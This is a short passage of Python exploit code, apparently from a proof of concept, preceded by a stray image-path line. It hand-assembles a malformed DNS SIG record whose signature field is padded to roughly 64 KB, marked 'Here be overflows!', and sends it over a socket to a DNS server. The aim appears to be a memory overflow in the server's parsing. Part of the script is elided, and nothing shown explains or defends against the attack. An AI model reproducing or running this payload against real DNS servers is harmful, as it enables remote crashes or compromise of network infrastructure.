 # SIG Contents
sig = "\x00\x01" # Type covered
sig += "\x05" # Algorithm - RSA/SHA1
sig += "\x00" # Labels
sig += "\x00\x00\x00\x20" # TTL
sig += "\x68\x76\xa2\x1f" # Signature Expiration
sig += "\x5d\x2c\xca\x1f" # Signature Inception
sig += "\x9e\x04" # Key Tag
sig += "\xc0\x0d" # Signers Name - Points to the '9' in 9.domain.
sig += ("\x00"*(19 - len(domain)) + ("\x0f" + "\xff"*15)*5).ljust(65465 - len(domain_compressed), "\x00") # Signature - Here be overflows!
……
# Msg Size + Transaction ID + DNS Headers + Answer Headers + Answer (Signature)
connection.sendall(struct.pack('>H', len_msg) + data[2:4] + response + hdr + sig)